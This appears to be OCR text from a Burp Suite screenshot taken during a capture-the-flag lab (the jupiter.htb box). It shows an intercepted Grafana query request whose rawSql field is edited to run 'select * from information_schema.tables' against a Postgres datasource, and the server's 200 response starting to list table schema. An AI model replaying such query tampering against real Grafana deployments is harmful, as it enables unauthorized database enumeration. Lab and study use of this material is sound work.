 Request
Pretty Raw Hex
\n
x-plugin-id: postgres
5 x-grafana-org-id: 1
6 x-panel-id: 24
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
8 content-type: application/json
9 accept: application/json, text/plain, */*
10 x-dashboard-uid: jMgFGfA4z
11 x-datasource-uid: YItSLg-Vz
12 Origin: http://kiosk.jupiter.htb
13 Referer: http://kiosk.jupiter.htb/d/jMgFGfA4z/moons?orgId=1&refresh=1d
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18 {
"queries":[
{
"refId":"A",
"datasource":{
"type":"postgres",
"uid":"YItSLg-Vz"
},
"rawSql":
19 "select \n * \nfrom information_schema.tables;",
20 "format":"table",
"datasourceId":1,
"intervalMs":60000,
"maxDataPoints":460
}
],
"range":{
"from":"2023-10-08T13:28:47.790Z",
"to":"2023-10-08T19:28:47.790Z",
"raw":{
"from":"now-6h",
"to":"now"
}
},
"from":"1696771727790",
"to":"1696793327790"
}
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 08 Oct 2023 19:33:28 GMT
4 Content-Type: application/json
5 Connection: close
6 Cache-Control: no-store
7 X-Content-Type-Options: nosniff
8 X-Frame-Options: deny
9 X-Xss-Protection: 1; mode=block
10 Content-Length: 21494
11
12 {
"results":{
"A":{
"status":200,
"frames":[
{
"schema":{
"refId":"A",
"meta":{
"typeVersion":[
0,
0
],
"executedQueryString":"select \n * \nfrom information_schema.tables;"
},
"fields":[
{
"name":"table_catalog",
"type":"string",
"typeInfo":{
"frame":"string",
"nullable":true
}
},
{
"name":"table_schema",
"type":"string",
"typeInfo":{
"frame":"string",
"nullable":true
Search...
0 matches
Inspecto
Request a
Request q
Request c
Request h
Response